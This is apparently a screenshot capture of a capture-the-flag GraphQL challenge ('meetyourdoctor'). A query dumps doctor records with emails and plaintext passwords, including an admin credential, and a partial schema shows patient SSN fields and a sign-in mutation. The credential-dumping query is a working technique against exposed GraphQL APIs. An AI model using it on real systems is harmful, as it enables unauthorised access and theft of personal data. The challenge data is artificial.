 VPN Non sécurisé meetyourdoctor1.challs.malice.fr/graphql
UD
JS
0
Q doctors
PRETTIFY HISTORY http://meetyourdoctor1.challs.malice.fr/graphql
1 # Write your query or mutation here
2 {doctors{id firstName lastName email password}}
"id": "5d07aef5f4c3d5003156183e",
"firstName": "Kameron",
"lastName": "Hartmann",
"email": "Madelynn96@gmail.com",
"password": "qG3BM1LqIVhXXc9"
},
{
"id": "5d07aef5f4c3d50031561849",
"firstName": "Sabryna",
"lastName": "Paucek",
"email": "William_Lang94@hotmail.com"
"password": "NF4A1TZ61l8hvDY"
},
{
"id": "5d07aef5f4c3d50031561854",
"firstName": "Virginia",
"lastName": "Schuppe",
"email": "Mittie35@yahoo.com",
"password": "6J7BQF7WFGHo7fv"
},
{
"id": "5d07aef5f4c3d5003156185f",
"firstName": "Ezra",
"lastName": "Denesik",
"email": "Alexander.Cole@yahoo.com",
"password": "oJA7SvTgJeU2f04"
},
{
"id": "5d07aef5f4c3d5003156186a",
"firstName": "Admin",
"lastName": "Admin",
"email": "admin@notserious.com",
"password": "Now-_Let$|GetSeri0us"
}
]
}
DOCS
SCHEMA
SCHEMA
DOWNLOAD
directive @cacheControl(
maxAge: Int
scope: CacheControlScope
) on FIELD_DEFINITION | OBJECT | INTERFACE
enum CacheControlScope {
PUBLIC
PRIVATE
}
type Doctor {
id: ID!
firstName: String!
lastName: String!
specialty: String!
patients: [Patient!]
rendezvous: [Rendezvous!]
email: String!
password: String!
}
scalar JSON
type Mutation {
signIn(login: String!, password: String!): Token!
}
type Patient {
id: ID!
firstName: String!
lastName: String!
doctor: Doctor!
ssn: String!
}